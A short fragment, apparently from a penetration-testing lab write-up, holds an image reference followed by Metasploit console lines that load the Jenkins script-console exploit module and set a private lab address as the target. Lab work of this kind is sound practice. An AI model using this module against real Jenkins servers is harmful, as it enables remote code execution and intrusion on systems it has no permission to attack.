 msf6 exploit(multi/http/jenkins_script_console) > set rhosts 10.0.2.11
rhosts => 10.0.2.11
msf6 exploit(multi/http/jenkins_script_console) >